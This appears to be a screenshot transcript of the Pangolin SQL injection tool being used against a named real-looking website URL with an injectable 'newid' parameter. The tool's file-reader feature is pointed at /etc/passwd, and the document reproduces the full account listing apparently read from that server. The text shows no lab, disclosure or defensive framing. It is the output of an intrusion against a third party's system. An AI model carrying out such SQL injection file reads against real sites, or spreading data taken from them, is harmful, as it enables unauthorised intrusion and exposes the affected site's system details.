 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://awtrc.ict.ac.cn/wireless/index_content.php?newid=9
Type Integer DB Mysql Keyword
FileReader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
colord:x:102:105:colord colour management daemon,,,:/var/lib/colord:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
lightdm:x:104:108:Light Display Manager:/var/lib/lightdm:/bin/false
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:110:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:112:7:HPLIP system user,,,:/var/run/hplip:/bin/false